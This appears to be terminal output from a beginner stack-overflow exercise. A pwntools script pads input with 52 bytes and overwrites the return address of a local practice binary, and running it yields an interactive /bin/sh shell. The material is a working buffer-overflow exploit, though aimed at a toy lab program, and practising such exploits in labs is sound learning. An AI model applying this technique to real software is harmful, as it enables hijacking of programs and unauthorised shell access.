 cattchen@ubuntu:~/Codes/stack-overflow2$ cat exp.py
from pwn import *
p=process("./stack");
ret_addr=0x0804846B
payload = "a"*52+p32(ret_addr)
p.sendline(payload)
p.interactive()
p.close()
cattchen@ubuntu:~/Codes/stack-overflow2$ echo $0
-bash
cattchen@ubuntu:~/Codes/stack-overflow2$ python exp.py
[+] Starting local process './stack': pid 31501
[*] Switching to interactive mode
please input something
$ echo $0
/bin/sh
$